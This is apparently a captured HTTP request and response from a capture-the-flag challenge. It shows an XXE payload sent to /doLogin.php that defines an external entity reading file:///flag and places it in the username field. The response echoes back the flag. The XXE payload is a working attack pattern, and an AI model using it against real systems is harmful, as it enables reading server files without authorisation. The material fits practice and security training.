 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 128f18b7-1206-42c6-ac54-11787d969459.node4.buuoj.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
10 Origin: http://128f18b7-1206-42c6-ac54-11787d969459.noc
11 Connection: close
12 Referer: http://128f18b7-1206-42c6-ac54-11787d969459.nc
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 11 Sep 2023 15:18:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{727c0203-5f77-4eb0-b24d-873059d3da30}
11 </msg>
</result>